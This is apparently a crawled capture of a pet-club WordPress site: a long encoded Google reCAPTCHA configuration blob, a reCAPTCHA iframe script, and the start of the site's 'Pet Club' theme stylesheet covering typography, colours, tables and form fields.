Rlewo7CjFEFw7TCvsKNDMKFw7VOwpQrwo9YwrAKwqvDjH/DoVjDpT3CvQLCsS0tJMOvIsKlS2jCqg7DqwAeAcKVwo7CnMKmwqI4ZMO+WsKRwrvCrcKWJ0rDrsOnwoc1wo51w53CssOtT2DCosKOMsObw7rCssKowqIKwpw8KivDm8OGXlbCmxHCpEk2dE1yf8Orw6jClFANEH/DucKqIcOzJ8ODNAEoD2orFRPCpDvDjsOww7DCsMKXwo1Jw5DDtSLDti7CkR3CicOMw7/CnsOSw6MywosKNTV3RElQw7zDpRjDpyDCpyTCusOJFnl5QHZ6wpwdwoVUS8Kkw7J/YHbCpcOnw5LCisK+PsOVTsObw77DiMKiwpPDr2zCiMO3wpTCicKVO3JrwqPClsOIw7zDl3U2wqrDm8Kxw4HDkwFRw51BAMKxWWHCpMOmw6d/XcK+eXDDml1CJWpxbsKnw6BiCFDDgWTCrTVlNVN7FTvDiMO1wrLDrlrCoBwGRSp+wqQdNnMKwq3ChMKsw7lkw7Zyw57DlMOnwph5w7xBw73CiS3DqTXCgMKnw7TDrxXCvEzDpsO3wqUswo9Bwpd5HMOqwp/CszY0QcOxw6sCWMK8IcOvMMO6VzFbbMO1BsKZNA8eeCpswplowpjDvEg5NsK+I01Uwp4rFHLCnTXDkMO0wo4MwrbCnMK8wqHDjiHDg2oBw4EhR8Ozw5ISwqfDmsOaJ8OVw7DCvngmw5MLKMKiw68/QFgow7XDuMKhJsONw6I2aw7CucOmQsKbw5fCmsOlw5l9A8OJwqzCtcKpdMKnAgjDoMKswovChjbCijfCocKcwrzCnsOZXcOAwrvCq8O6XlvCtEnDkSvDu8O0wqEEwr3CjiQuw7BJwq50N8KzwpbCpi/DvMKKG8KobDxUMMKrAwfCusOuCH9HdcKRCMKXwpJewpzDlRY/LMO/[base64]/DmgkxasKMw5rDpsKewr3DhMOrw4rDtsOiLsK/w7bDuF7DlWnDlcOGcMOwEsOVFVNzw5LDqTTDi8OcHsK+McOAbHYzbMOsGcO1WDrCjiZfc8Orw5fCtcOiwqLCsEMNwroww6Uhw59FwovCiyLDvA4Ow5bDtF/CgcOoIzMhw5paw4cZwrE8BsKuwrUHAMKVwrDCp8KFWsO/eANdw6DCtsKmIhtBDXHCocKQw7PCgT3Dkh/CvcKGDTHDtsOOw5DCggkfM8Oqwqs+a1U8cMOpwrXDixbCqVk4wohzSMOcVXxvw6HDpsKVb1s9ByTDkMKJD1rCqjTCoMK9e8ODQWU6wo9yesKnwqXCuxs9OcO0F8O/NFbCncOLwo9Rw6vDmWbDgsKqwrQBeAw/[base64]/DnDzDiMOdwq/[base64]/CgzgKw7MdwosGwqbDkVvCn8OWwp7Dp3F2w7/DucOPCAnCrsOnw5BwwrXCrDtWw5Q3wpIFw79ow5HDgMOVfcOmwr9rwqRaG8KyPMO2UifCrWjDjsOXXMKBYcK5wo5Qw7MyNMOlw7d7wqJSw5QVAMK1w5nCg8OWXH0Cw7kNwoLDgMOBM8OIw4/CnMKPwp5NwqbDi8K5wrHDoMOzDREdwqt/wrheBhdyw7FMOcOKO8OLwoQgwrJ3wrTCvMKswqw/NsK6woLCssORER3DsMKVZDVUw7hnDF3CjsO4V8OXwpTDl8Kcw7zDgAYgw6TCvcKDwqJIw73ChynDnsOmwpfCjsKGwokbGzvCuGFDccOGfMKccsKAGMOFXMOTw7QZEy3DmsKBdcKccnRrNcK9w405w4HCp8Kawpc/[base64]/DgH5Aw5lELTLDhsKHXcOlw5HDhHZNYClbWcKYfsKpaDPDrMObEcKlw7tYR8Krwrt9QcK3wqIhWVfDo8Oew4jDqcOPwqcCUxgXwoHDnhRpCjjCj34vwpVvw6PDuU5Zw7AMRAsBw5oDwpTDm8KlwoPDgzY3wrEmDcK+w4YkGMKMwp/CpcK2O8KUw7A3CloVw6zDmsOudBHDicOyw4BQw4XChlwYwo1QbMKmwo/[base64]/[base64]/w5jCg8KcwrnDocKzwoxibcKMDXhkwrkZe1JUw70SwpvCp8OCw5FNCMKTccOHIMOGEkfCq3DDkRkow4/Ct8OoPyw/WEfDrigwKU/Cu8KuekTDmg/DmnHCnVQNw4djfCjCtMOpX8Kmw7XCusKxwoTCrWQJEcKFahTDrsK9w7LCsS/CtQDCj8OfYsOESsKhw7lawrrClRRuB35Ew5ZgwrREFmhYW3x3w4A6wrxJw7XDuUkIH0rDm8O0w757w5RCwr/[base64]/CmMOdfH3CjmIfMg7Dt3jDkMKNGzg+ak/Ckhwvw6sIwrzDnMOLwrLDmWHCp8KyUMO9w7bCv14jwr3ChkvDpVISQVLDtQhtwoUgMsOPw7Igwol0wpYjw7o2wq1QOsKdwr8Nw7LCpmY1NynDiMOFZ8OQfsOZw7BAZsOGWyHDvHkYwpTDjS3Dv1w+wq8bw71WBDcUHBnDjB/DrMOtM8OhdxjDo8K9w6tjBjlNw6bCscKMWgDDjxdiw6/[base64]/Dv8OFwq4zFMKITsOHcEXDhsKHw7J/MGBMQD/[base64]/DrsOAwpTCrsOeMCHDiyYXwr7DqsOmFcOqw5Exw5jDhU/DrTzDgHvCqn9HXMO8GQvCgwtIw4zDjFwywqxuw6dtMUnDsMOrFcK7fcObVcOLSMKUbcO7TnIPIMKIZMKzV01OwqvCpjPDkyrCnzvCgRPDh0VrwqUIFsOMFSE0wpHDuQhYC1jCqlIzwqnDjXjDjMKvwr7ChEcWw5LCoj0Iwp/Cg8OIwoPDjsKOHnbCgsKKOz8jwqECwrVLwo7CllnDtgvDlnxse8KDw5AAKMKxw7UdcUXCm8KRFF0lMsOCw57Cv17CiSkNKW57w5bCrsOVYMOFw4lZwoNHwrs4w7h+QMKPw6/[base64]/DocKvAcOJEEXCuMOFwrzDlsKzwrXCuFAiw70lbS5dw61zfnFsNSDDg8OHD0PCiBTCjg3ClcKYNmfCscO5OxPCmmzCsnxbI8KSwq3CnkbDgH0BN0HDqGXDlcKCwpg6ClAPbMOPfcKkwrTCtsOFDRPDnhbDv8OWOcOSwrbDvsKBWETDjHrDjSMvwr/CjcOYB8OxWgo6IGjCt8KwZ8OEAcKvJU/Cg8KvcMKtdTnDmTHDicOSQ8KlwpZEw5DCt8OPw5rCsRQcZyrDu1cmw67CrcKkM8OkwoLDpQzDpsOcwrjDvsK2eEPCscOOGmsWw7sQBFbCk8OJw7nDq8O3O39Dw6UDw7XDsl1Mw6Ufd1jCqXx/w5zDhnPCgQbCscK0HSbCrMOkw7vCjcK5w6d1STIpwrIcSMKhMMOcF1nDp8KlwrHCh8K5Y8OCwod6IcOiw5nCjcKMw5hWUMKEf8KReSHChcOow6I5wpluw5/Do3rCtcODw6PCjSPDk8KKwpvDkMKxPsO1T29Bw63Cgk0WfMOKw4zDksKfw7vDscKPE8KMw4/ChcOiB8O8wrDDsMK5wr3CsncZGVISw4TCuz7DiHozwrU4NDFpwp8GbcKDwrEuwojDjsKqK8K7An9HeV3CqsOQIVwBdcKowqoWCsOew4/DsVY6VcKCFsOdw7TDuAHDp8Ohw5xSXsONw7PDuQp7wqHClsOxwpEYKglxasO8XQDDj1QMwp4Mw6vCoTLCph3Du8KAw60swq/DtETCm8KLw6fCtAvDqcKyMMOew6EKZ3LCg8KuaBsxwqFNwpfCmcKMw4PCpsOzdcKSwp9GRh7DhcO4ccKKR8OraMOZworCtQzDm8K1w4fCog5kGAkqw4ZWbyfDlcKoKVVFBmNkw6ZEw6zCt8OTKD/CvcOKDkLDjsKHw5HCmX3ChMKzTMKjXcKywrdjwqEHw7bCpQ/CknXCl8KIw5khdHVzG8KpwrLDmVbDqcKAXyrDmVhtwoPClMO8w5UHwoXCssKQwrnDryHCi2wcfzzChyEpUsOUaMKBwqBLccKgFcOlMx4Nw4vCgsOGOg/[base64]/Cv8Oqw7PDjXRRGMKCbRzDkwzDpxDDgynDoBbDk8KqwqvChz8owqc9G8Ovwq7Ci2/CnsO2UsOFwrjDuCcdc0zDjcO4wpjDnE4MI1PDucKvXMK9w7B/wo/DpcKwAAvCiGDDphrCpMKpwpnDmlx1W8OrM8O0B8K6wo9Tw4HChhHDvMO8w6MqGsKMXsKAaMKjYcK9w74Dw6Z0wrpQZ8OswqXDg8Kmw65WwqbDmcO3w6BNwrENwr07w67DhEUMw6oSw6XDosK/wqXCuRbCjXnCuQLDt0DDrsOWwqXCicKPwphufzEcLWBxalrCghrCp8OSw5LDs8KYb8Kcw7VwGRTCi1cCdSPDo3JLT8O0HcKIIHbCuCTDuwbCt1DDmQXCgsOBFXRfw4PDssO9A2/Cq8KBScOowotzwpzDqcOOwqvCh8O7w6nDicO+PMK6V1fDsMK0CVQDw7vDjQTDlsKgLsKewolHwoLCicO1w6FmwoHDknQvEMOsw7A3C3ERU0URalc6W8KPw6RHRiHDhW/CsA4iP1nCgsOww60ZUTJOwoAEYmFaMxdfw65nw7AuwrEfwqbCs1nCl0fDsQ7CjQXDnnQ9DAMTXmjCmEwhLMOYwqLCtnvCp8K6LcO+F8OXwpvDsMKOG8OPw4VmwoXCrTLCscKGIDY2KGIjw6MkXQsYw5RbwplJA8OYCsKaw7RjTV/CiRDDlgXCucOCwpZbegwbwo/Dq8KfFMOJJsKLwr3CscKaRApUAwTChFfCksKXQcOGZsKPBFnCrcKgFcO6VsKGAcOcw6LDlAXDpl8ON8O6woLCpCLDhTs7wqjDpMOlw4zCtsKfJlzCkcKxwqEuwoLCpMOaw5/Du2vDssOEwoHCuSPDtsKFw73DsC/Dt8KNUE7Cj8K6woPCtyfDojXCqDULwq0mI8OILcKwwozDmUHCpcORw5tuEsK0w6HCv8K2d0Yqw5nDkjfCkcO1wq5nwptEJMKTF8O/[base64]/[base64]/CtVbDvBXCusO/L8OYw4spWsOhw57DlcKIw61fwq/Dl3bCnyhUYBYeBH8iQ8OKT33CiH/Dr8OywrrChcOPw50xw4nCqAA3wrlAw7zCn8KWNSVkAsKja8O2esO/wofDmcOew4HCn1DDiC1fR8OpUcKGCMKYOcOpwpzDgGs0w6vCqEJCwqcOw4E8w57DgcKYwrbDrlHCjHXChcOcFTPClwPDgcKUcHV8wrY5w6/DvcO1wpkFR2LDsMOONU16CEMWB8OKwp9wwoxzKAt6w6dqwoDCrMODw5jDicOGwoJ9asKAwpdpw6/[base64]/CpMONbMOlw6fClMOUwqzCg8O1QQpvw4jDoibDtsK5w6RwNMKpw4BKXMKtGMKZQXHCv8OKB8KreMOcwp4Nc8KHwprDkU9ZwpEWLjIGDMOBYDjCungNGcObWcOLw6jDpwrCk0HDuHwlw6zCnF8ewp/CtQh+MDPDkMOww4krw6pBOWTCqmwcwr3CiFQHEkrDvcOOw5PDiBFwOsKhw5NdwoLCq8OAwqjCp8OwO8Kbw6VFHsOyDsObNcKYYCkgwr7DhsKFGsKPUSFtNMO2MhPDgcONw6kBYWTDr0/[base64]/G8KYwojCqjnDi8Kdwo4EDB/ClD/Ci8OfwrxpDFZUwo48C0rCug7ClsOJSisSwqTDjRIFRQIea2QZRh7DiRd4wpsfw5RCa8K2wox4bsOnccK+w45Hw7UncSlMw7nDrGh6w496OcOswoY6wo/DuQ3CpTcOJMOAwoNXw6F/QsKlw7zCiCzDkVfDvsOXw5jCrktlXG0cwrLDqhcGw5DCkQ3DmF7Cl0N8wqVdesKKw78hwp5pw6M6G8K/w7TClMKLw6UeV0TDhMODICxfAsKEUsK8Ew/DssOfNsKOBh1UccKKG2/CncOaw4fDnsOmKi7Dk8OXw4LCj8K0BkwgwrHCvFjDhG8xw4YSBcKow7U0wowJX8K3wr3CmA/ClgstwpjCnsKMHC3ClcOow4ggPMKuMCDDhW7DhcO9w73DtjbCn8KccBnDhX7DqRtzbsKqw5kRw4QWw5sZwqdzwo8OY3BqI0BrXcKgw77DssKxekjCnHrCjMOew7lXwqbClcKPIBHCs1xhf8OLDcKWCCnDmCYjMsOPNA7ClBLDow9awrhiIwvDjQU7w61zXg/DjkbDk8KIZDDDtnHDhk7DhMKeO1okTWFkwpkXwr1qw6ggSRUNwrrCp8Oow5vChRsFwoZjwpjCgcOBwrcaw7fDk8KMIiQww4VcRApPworCt3RiV8KtwoHCiGlld2XCvkh2w7/CiE1rw63Cl8O5ey5UeBDDkx3CvhEZNwxWw5hnwo8kFsOgw4nCj8K0QE4AwoZefRTCjcOCwrYzwqVYwrnChm3DssKVHx/DtjpzUMOkfyvDrRI3f8KYw65zKF5iW8Oxw7puHcKBOMOQP3pYBHHCocOjPsOEbFLCq8OLHjDDjTTCvTYCw4vDnGIvbcOYwp/[base64]/Dt8OrKMOkw4p+w4PDnAJFOxTDizLCrgNSwrfChRtnGhzDl8K1fDBVw6d5SMKFGlrDtBRqMsOdw7N/w43Cq8OZOUzDp8KNwosqKcOhaA3DjwxFw4NAw4ZvVk4kwo7DtsOFw74GGV0wGBzCo8KaK8OoYMKmw5E2Bngjw5EUw5TCgBgfw4jDrMOjdcKMAcKSb8KmfELCl0hvWn7DjMKGwqxMPsK9w6rDtMKdMHfCsQTDr8OYN8KPwqUnwr3DscO8wq/DhcKXUMO/[base64]/Dg2VjCTfCok9GCsKzFxhewo3CqsKXMVrDlMKCH8Kqw4TCusOoGMOgwo8Qwo3DqMKhB8KSw5fCnsK4GsK+ZXzDgSTDnTYwTsKxw5nDm8Omw6F6w58FCcK0w7B4HBLDsAJMG8OTBMKTeUsWwqBDXcOpUMKfwqTCjsKVwrN3NRjCrsOaw7/Dn0zDm27CqsOUJcOlwrvDpFzClmXCtFTDhXY2w60/[base64]/DmDs+w412w7tDwpdJYDITR8K7w70hw6fDkMOgwoDCtsKobRjDkMKXRBtrVMOzL8KHVsOhw6EHNcKYwqlKB0DDusONwqTCtzQPwpPDvBXCmSfCqwpKP0Jgw7HCk3XCncOZRsOpwrhePsOgMcKOwoXCoGk+amosWcKYw4kWw6Q+wrRVwp/DvxXCkMKxw508w53Dg11Ww71HLcKXaBrDvsKJw5zCmijDpsOlw7vCoT8iw51vw48Qw6dtw4Q5P8KBBUfDv03Ct8OKOyLCvMK9wr7CpsOpGxMOw7/DmRYSGSnDlTnDqFUmwoxYwovDlsKvHDdaw4BVYMKNEgrDo2tKdMK1wrTCkS7CqcK8w4tfVxHCsUdKGFPCl2A4woTCu0Vvw7LCpcKHXE7CscOgw6fCsx09En8Tw5dZE0vCh28SwqTDnMKhw4zDoEjCtcOhQ1TCk1zCuQhjGCQww64EY8OlLMK6w6vDkwzDg0/[base64]/CrcOOw5fDtg7DjcKTJnIGC8KHw43DrnpNwozDlMOZwqXDssK9CBvDknsABTxGJQjDtinCn1fCjgVlwqM6wrvCvsOFSho+w4nDqsKIw6AeaQrDs8OmdsKxbsOvNMOkwpc/[base64]/MALChHYbdxHCgTwVe8OKYTjDjCcEaVDCoMKzSzXDsmUQwqJ0HsOlfsKsw5HDs8O0wotxwr/Cuy3CvMKbwr/Cr2Inw5zCucKIwrE5wrVgEcOyw5cdRcO7S2d1wqPDicKHw6Rjwpd0wpbCrsOTHMOqDMONR8K8DMKcwoEqNw3DhTPDisOiwr4HbsOnfcOPAC7DpMK8wp8zwoXDgjvDvWfCv8KFw7l/[base64]/fcKvS0LDnVRcw73DrRHDvwwJwpxZHcOxw41bwofDv8K6wrtdQRA5wr7CscOZbnPClMK6XsKEw7Ifw70VCsOCAMO7JMKMwrgoYMOLBTvCl10gRUgVw7fDnWUlwobDh8KiS8KtT8Oow6/DnMOVMFXDt8OhAl8Rw7jCqsOkHcKYO1fDoMKcXgvCi8KDwoEnw6YowrLDncKrZHd9LsK5JUTCokIiXsKPO03CpsKIwp8/OCPCkRjDqWjCjknDljQ/[base64]/DvnJnw6szw6XDscODw61wMFvCnMOXdcObw5xmw4LClsKmMsKbKG9rw4FPOF0Tw4nDoA3DlEbCjsKvw4YoKHXDjsKqK8OAwpMsOWLDl8KbEMKqwoTCncObWcKdGAMAYcOCMxQiwoHCusKRMcOsw7k4DMKoBwkHElpwwoJjesK2w5XCiW/CoATCt00iworDo8Opw6LCgsOLQ8Kgb2c5wpwUw4ETY8Ktw6lnKwtWwqoAcFoAFsOuw7/CqcOJVcOVwojCqCzDuAfCmAbCrTVScMKqw5odwrQaw70YwoxewqTCmw7CiFs1GyRVahDDpsOVfsODXl7Cu8KPw7NsPyEUD8K5wrcAEiofwrMGA8KFwrtDCinCsEXCo8K/w78Re8KNOcOcwoXCi8KMwqUhGMKATMONQMKZw7pFYcOXGiUuPcKeCT/[base64]/w4ZdcsKKZsOwMQ/Di8KXw75hVsOiLixlOcOFKD7CtAZKw4sXZsO7NMOUwqt5ZhoCXMKXJg7DsR9nbQPCmULDrGZsSMO6w5rCssKSKS1rwoshwoZIw7B2YRAMwqUjwo/Cp3/DscKhIhY9EcOXGScowo5/Y1QJNQsaRhQDLsKZSMOlZMOJHybCuQzDtWZFwqwrYjMywqjDl8KLw4/CjMKiS17DjDd6w61nw4hGScKsel/DqWgMbMO4NcKww7TDucObX3tPG8O7bR5OwpfCsgQ3JUIKPkJQPlEeecKsR8OSwqwIb8OBD8OCAsKQAMOlTMOYOsK8PMOGw5AWwpc7TcOpw6JtUwgSOEFnecK1ejBvI2Ztwp/DtcOxwpJVwpVxwpMDwoF1awIkeSbDqMKFw7djH3zDscKgXcO7w4zCgMKrBMK/[base64]/C8KmAWHCk8OpNcKEwrx2B3NbGMKSwp1zw7PCqhR6wobCo8K8EcK5w7kFw588IsOCFSrCtcKlLcK9MCtJwr7CocOoD8Kaw7khwqxYWTR5w6rDnwcGFMKHHMKzWj4iw6Y9w4PCmcO8DMKpw51IG8OHdcKxT2QkworCjMKmW8KiKMKPCcOaacORPcKuGjNcZsK/[base64]/DsMOLM8Kuw68/wqtJwqI6w5x8Ki8mwq/Ct8K1e3HCgFImU8OvCMObbcK+w6ghWxrDn8Opw6zCscK8w4jCujnCvhvDiRnCqm/CukXCnMKIwrXDvEHCl2FvW8KKwqjCuwPCtkbDpxsJw64VwrTDqcK5w4HCqRoCU8OEw5zDtMKLX8OLwqbDjsKKwpDCmQAXw6Bmwrdhw5tYwqvCsBFDw41pK3HDgcOYOQ/DnVjDn8OuHsOAw6UMw5M+E8O6wprCnsOlA1/CvH01QyPDoicBwpsCw6rCgWM5O23CoHs4DsO8T0lHw6J8DBphwrnDv8KMBURiwrxMw5lNw7suFsOTWsO/w7TCs8KBwqjCicOTw7pvwq/DvAMKwoXDgzjCpcKrFRfCskTDmcOnCsKxBAEZw64Kw6pdCTfCjhhEwq0Kw4FVH3UEUsK7DcOuaMK4E8Ohw4xRw4rCn8OOSXjCqw1Bwo4TL8KFw4/CnnR4TnPDkhvDgHpCw5/Cpy8EQsO5OyLCgkHCoCZyPBLDq8OwwpFqV8KvesK/wrZ2w6IewqUxUjtBwqvDkMK0wpTClXR1wr/DuUkpHzZUHsO4wpXChXTCqQQSwrHDmxgLX0knBMO8BHHCjsKFw4HDvsKCQ0PDmGNMScOOw5s+eHTCt8KkwoJ8DnQdcsOfw5fDmCzDi8O0woQKejjCn2BXw4twwp5BQMODKhbDkHLDqcOnwrQDw7gORAHDtsK3OWXDv8OjwqTCmcKheghgDMKVwo3Dj2APK3U/[base64]/w6DCnCkTwrnDkMKaw7/CksOWWStVf8KewozCpsOFUg/[base64]/Cl8OsK8K/wq7CosOcBMOswprCmF/DsnLDox/CtxE5PcKSL8O6ZQ3DssKFJkUCw4LCojXCrWcPw5vDpcKtw4kGwpHDqcOiH8K6NcKYJMO+woYyJwLCq25hVh7CsMO2fEJFDsKFwrtKwrphTsOyw6psw4xTwp5rdMO4N8KMw7h/WQJgw5dLwrHCi8O3R8OTZwLDsMOgw4Vmw5vCl8KdBMORw6fDvcKzwpUgw5HCu8OdJ2zDqHAHwpvDlcOLW1Fjf8OsAEzDrcKqw75yw7fDuMODwp4awpTDnW12wrRlw6c0wo8wMWPDjFzDrHnCjlPDhMOTNWfDq21lfsOZdwPCocKHw5EtDUJRQXZHY8Orw7/CtMO3N0XDsTIzP2s6XHbCqS97WS4ZbRUJTcKkDVjDkcOHGMK/wrnDscO9cmkOZiDCgsOoR8Kiw5PDimbDuRPDkcOWw5fChh9PKcOdwp/CqCvClkfCmMK9wpTDqsO4aW9fPH7DvnFRbHtwLsOgw7TCnylXdWJlTAfCjcKYVsOlSMKHKMKAD8OKwrRMEifDl8OoLV/[base64]/DhCd6wpwmw6nCv8OYa3LDigBwacOjbcK0woPCrcOVbwsYE8Oew6vCg2fDqcONw5DCssOLacKzCR0iRT4jw4bCvnlMw5jDmcKEwqBDwrkfwoTClD/Cp8OtcMKww61YeTxCIsKtwrEFw6jDt8Ogw4hEKMKqP8OzWzHDtcKmw6vCgRDCucKrI8OXfMOOVRlaexs9wpdew4d7w67DtQTCjAAmEMO0RDXDrC4/W8Oiwr3CrEZxwqHCjhhiXWnCn1fChzNBw7V4O8OHdmxfw4kDBQhrwrvCrS/Dm8OFw4V0IMOAGcOiGMK6w7sbNMKHw7zDh8ObYMKmw4PCnMOxGXTDmsKawrwdB2LCsBDDiB4fN8OGUlkRwofCum7Ct8OSEi/Co0Zgw6lgwrvCuMKpwr3CpsKjUwzCpErDocKgw5XChcOvQsOfw6EKwoXCrcKlJhMUEDc+KMOUwo7Ci3LCnXjCgQRvwrB5w7TDlcODF8K+FyzDhFQUPsOswovCtElXRXQDwozClQ4mw7hOSUHCoBLCmV9bLMKHw5/DisK0w6YxI1vDu8OqwqHCqcOnKsO0RcOibcKRw4zDk0bDgGvDrcOzOMKTLSXClw9qMsO4wpA/OMOYwoU3O8KXw7BIw49PLsKtwp7CoMKlCmUDw77ClcK5IwTChEDCtsOmUgvDnD4VBnYowrrCiE3DpWfDkhcoAFnDjD7CgRxvZzUlw4vDq8ODUHHDhkVMHRx3c8OlwqzDqHFEw5w2w74Ow58lw6DCoMKILA3Dp8K0wr0PwrDCt2Ybw7tOOlJUTE/ClG3CvFkYw6IpVsOXNAs1w7zCusOWwpDDqRgPGMOSw4xDVm4uwqXCucOvwozDhcOfw43DlcO8w5zDmcKqU24wwpLClzFLOQvDo8OuIcOgw5vDssOBw6VGw4LCrMKZwpXCusK+Nk/Cki9Uw7HCp3/CrU3DvcOpw7wRe8KyVcKTdGrDjg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.westies.es:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22FGmShVkmgP7mJ9loQoCF/SeVYb2SndAbTTTADJ6ItAE\\u003d\x22,1,0,null,1,1769056055458,0,0,[200,169,32,101,234],null,[234],\x22RC-KYsIoDj1O2w3EA\x22,null,null,null,null,null,\x220dAFcWeA6nmPYjjahbTDUnnGzYKWWJNTqzqgH6CURCAhfEDZN_28Kwpzf5u9kedcnVTKwacrG51OmnjgoFqxdYqIogir95NtwfTQ\x22,1769138855636]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qIE317tESsXJEoVVf3Fkuw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769052457130');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.westies.es/wp-content/themes/petclub/skins/petclub/skin.css
body_size: 12080
content:
/* Pet Club skin for the theme
------------------------------------------------------------------------- */

/* TABLE OF CONTENTS:

1. Theme typography
2. Theme Accent Colors
   2.1 Common colors
3. Form fields settings
7. Section's decorations
   7.1 User and main menu
   7.2 Slider
   7.3 Top panel: Page title and breadcrumbs
   7.4 Main content wrapper
   7.5 Post Formats
   7.6 Post Layouts
   7.7 Paginations
8. Single page parts
   8.1 Attachment and Portfolio post navigationF
   8.2 Reviews block
   8.3 Post author
   8.4 Comments
   8.5 Page 404
9. Sidebars
10. Footer areas
11. Utils
12. Registration and Login popups
13. Third party plugins
   13.1 Media player
   13.2 WooCommerce
   13.3 Tribe Events
   13.4 BB Press
14. Predefined classes for users
15. Shortcodes

-------------------------------------------------------------- */


/* 1. Theme typography
-------------------------------------------------------------- */
body {
	font-family: 'Open Sans', sans-serif;
	font-size: 15px;
	line-height: 25px;
	font-weight:300;
	color:#5b6a76;

}
h1 { font-size:50px;  font-weight:300; line-height: 62px; margin-top:20px; margin-bottom: 15px; }
h2 { font-size:47px;  font-weight:300; line-height: 56px; margin-top:20px; margin-bottom: 15px; }
h3 { font-size:35px;  font-weight:300; line-height: 42px; margin-top:20px; margin-bottom: 15px; }
h4 { font-size:30px;  font-weight:300; line-height: 37px; margin-top:20px; margin-bottom: 15px; }
h5 { font-size:21px;  font-weight:400; line-height: 27px; margin-top:20px; margin-bottom: 10px; }
h6 { font-size:16px;  font-weight:400; line-height: 26px; margin-top:20px; margin-bottom: 10px; text-transform: uppercase; letter-spacing: 0.3px; }
h1+h2,h1+h3,h1+h4,h1+h5,h1+h6,
h2+h3,h2+h4,h2+h5,h2+h6,
h3+h4,h3+h5,h3+h6,
h4+h5,h4+h6,
h5+h6 {
	margin-top:0;
}
dt, b, strong {	font-weight: 600; }


/* Normal state */
h1, h2, h3, h4, h5, h6,
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
	color:#17242e;
}
a, button {
	-webkit-transition: all ease .3s;
	   -moz-transition: all ease .3s;
	    -ms-transition: all ease .3s;
	     -o-transition: all ease .3s;
	        transition: all ease .3s;
}
a {
	color: #47c9ec;
}
.top_panel_wrap a {
    border-bottom: none;
}
a:hover {
	color: #34c1e7;
}


/* Dark styles */
.bg_tint_dark, .bg_tint_dark h1, .bg_tint_dark h2, .bg_tint_dark h3, .bg_tint_dark h4, .bg_tint_dark h5, .bg_tint_dark h6 {
	color: #ffffff;
}
.bg_tint_dark a, .bg_tint_dark h1 a, .bg_tint_dark h2 a, .bg_tint_dark h3 a, .bg_tint_dark h4 a, .bg_tint_dark h5 a, .bg_tint_dark h6 a {
	color:#ffffff;
}
.bg_tint_dark a:hover {
	color:#ffffff;
}


/* Light styles */
.bg_tint_light {
	color: #5b6a76;
}
.bg_tint_light a {
    color: #34373c;
}
.bg_tint_light a:hover {
	color: #34c1e7;
}
.bg_tint_light h1, .bg_tint_light h2, .bg_tint_light h3, .bg_tint_light h4, .bg_tint_light h5, .bg_tint_light h6,
.bg_tint_light h1 a, .bg_tint_light h2 a, .bg_tint_light h3 a, .bg_tint_light h4 a, .bg_tint_light h5 a, .bg_tint_light h6 a {
	color:#34373c;
}


/* 2. Theme Colors
------------------------------------------------------------------------- */

/* Main color - use it as background and border with next classes */
.main_color {		color: #34c1e7; }
.main_color_bgc {	background-color: #34c1e7; }
.main_color_bg {	background: #34c1e7; }
.main_color_border {border-color: #34c1e7; }
a.main_color:hover {color: #34373c; }

/* Accent colors - use it as background and border with next classes */
.accent_color {		color: #b4c408; }
.accent_color_bgc {	background-color: #b4c408; }
.accent_color_bg {	background: #b4c408; }
.accent_color_border {border-color: #b4c408; }
a.accent_color:hover {color: #b4c408; }

.accent_color_2 {		color: #df3f52; }
.accent_color_2_bgc {	background-color: #df3f52; }
.accent_color_2_bg {	background: #df3f52; }
.accent_color_2_border {border-color: #df3f52; }
a.accent_2_color:hover {color: #df3f52; }


/* 2.1 Common colors
-------------------------------------------------------------- */

/* Tables */
.sc_table table {
	color: #5b5f62;
}
.sc_table table th,
.sc_table table td {
	padding: 1em;
    border-color: #e9eaea;
}
.sc_table table tr:nth-child(odd){
    background-color: rgba(52, 193, 231, 0.12);
}
.sc_table table tr:first-child {
	background-color: #f7fafb;
	color: #191e23;
}
.sc_table table tr:first-child th {
    border-color: #e9eaea;
}
.sc_table table tr:first-child th,
.sc_table table tr:first-child td {
	font-weight:300;
    font-size: 14px;
    line-height: 20px;
    color: #34373c;
}
.sc_table table tr:first-child th:first-child,
.sc_table table tr:first-child td:first-child {
	overflow: hidden;
}

/* Table of contents */
pre.code,
#toc .toc_item.current,
#toc .toc_item:hover {
	border-color: #df3f52;
}
#toc  a:hover {
    border-bottom: none;
}
#toc .toc_description {
	-webkit-border-radius: 4px;
	   -moz-border-radius: 4px;
			border-radius: 4px;
}

::selection { color: #fff; background-color: #34c1e7;}
::-moz-selection { color: #fff; background-color: #34c1e7;}



/* 3. Form fields settings
-------------------------------------------------------------- */

input[type="text"],
input[type="number"],
input[type="email"],
input[type="search"],
input[type="password"],
input[type="tel"],
textarea {
	background-color:#ffffff;
    border: 2px solid #bac0c3;
}
textarea,
input[type="submit"],
input[type="text"],
input[type="email"],
input[type="password"] {
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
	-webkit-transition: all ease .3s;
	   -moz-transition: all ease .3s;
	    -ms-transition: all ease .3s;
	     -o-transition: all ease .3s;
	        transition: all ease .3s;
}
input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
	color: #959a9e;
}
input[type="checkbox"]:not(.input-checkbox) {
	display:inline-block;
}
